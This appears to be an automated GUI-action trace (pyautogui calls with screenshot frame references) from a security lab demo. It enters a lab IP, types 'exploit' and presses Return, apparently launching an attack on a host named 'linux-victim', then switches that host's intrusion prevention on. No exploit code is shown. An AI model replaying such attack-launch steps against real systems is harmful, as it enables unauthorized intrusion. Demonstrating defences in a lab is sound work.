
pyautogui.write('192.168.10.136')

pyautogui.write('exploit')

pyautogui.press('Return')

# - Switch linux-victim's Intrusion Prevention configuration to On, save, and close its details
pyautogui.doubleClick(330, 325)

pyautogui.click(192, 230)

pyautogui.click(566, 137)

pyautogui.click(463, 117)

pyautogui.click(1108, 803)

pyautogui.click(1219, 802)
